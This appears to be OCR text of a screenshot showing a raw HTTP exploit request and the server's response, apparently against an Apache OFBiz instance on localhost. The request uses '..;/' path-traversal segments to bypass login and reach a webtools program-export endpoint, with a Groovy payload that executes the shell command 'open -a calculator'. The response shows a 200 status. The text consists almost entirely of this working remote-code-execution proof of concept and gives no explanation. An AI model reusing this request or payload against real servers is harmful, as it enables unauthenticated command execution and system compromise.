 1 POST /xxx/yyy/zzz/..;;/..;/..;/webtools/control/ProgramExport
HTTP/1.1
2 Host: 127.0.0.1:8443
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Cookie: JSESSIONID=B23C5364A7B4CE8239FC44521F8455BA.jvm1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://127.0.0.1:8443/webtools/control/checkLogin
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 137
11 Origin: https://127.0.0.1:8443
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 USERNAME=t%40t2.com&JavaScriptEnabled=Y&PASSWORD=123456&
groovyProgram=
println%20(('op'%20%2B%20'en%20-a%20calculator').execute().text)%3B
1 HTTP/1.1 200
2 Cache-Control: Set-Cookie
3 x-frame-options: sameorigin
4 strict-transport-security: max-age=31536000; includeSubDomains
5 x-content-type-options: nosniff
6 X-XSS-Protection: 1; mode=block
7 Referrer-Policy: no-referrer-when-downgrade
8 Content-Security-Policy-Report-Only: default-src 'self'
9 vary: accept-encoding
10 Content-Type: text/html;charset=UTF-8
11 Date: Tue, 14 May 2024 01:51:51 GMT
12 Connection: close
13 Content-Length: 13748
14
15 <!DOCTYPE html>
16 <!-- Begin Screen component://webtools/widget/EntityScreens.xml#Pr
17 <!-- Begin Screen component://webtools/widget/CommonScreens.xml#Co
18 <!-- Begin Screen component://webtools/widget/CommonScreens.xml#ma
19 <!-- Begin Screen component://common/widget/CommonScreens.xml#Glob
20 <!-- Begin Screen component://common/widget/CommonScreens.xml#Glob
21 <!-- Begin Screen component://common/widget/CommonScreens.xml#Mini
22 <!-- End Screen component://common/widget/CommonScreens.xml#Minima
23 <!-- Begin Screen component://common-theme/widget/CommonScreens.xm
24 <!-- End Screen component://common-theme/widget/CommonScreens.xml#
25 <!-- End Screen component://common/widget/CommonScreens.xml#Global
26 <!-- Begin Screen component://common-theme/widget/CommonScreens.xm
27 <!-- Begin Section Widget  -->
28 <!-- End Section Widget  -->
29 <!-- Begin Section Widget  -->
30 <!-- Begin Template component://rainbowstone/template/includes/Hea
31 <html lang="zh-CN" dir="ltr" xmlns="http://www.w3.org/1999/xhtml">
32 <head>